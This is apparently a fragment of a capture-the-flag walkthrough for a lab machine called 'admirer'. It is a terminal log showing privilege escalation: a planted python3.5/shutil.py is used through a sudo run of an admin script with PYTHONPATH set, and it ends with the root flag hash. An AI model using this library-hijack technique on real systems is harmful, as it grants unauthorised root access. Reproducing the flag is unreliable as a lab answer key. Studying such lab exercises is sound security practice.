 waldo@admirer:~$ nano python3.5/shutil.py
waldo@admirer:~$ sudo PYTHONPATH=/home/waldo/python3.5 /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:~$ root
total 4
-rw------- 1 root root 33 Jan 30 14:57 root.txt
ba179b99b83145c1445d9ebf20f2b003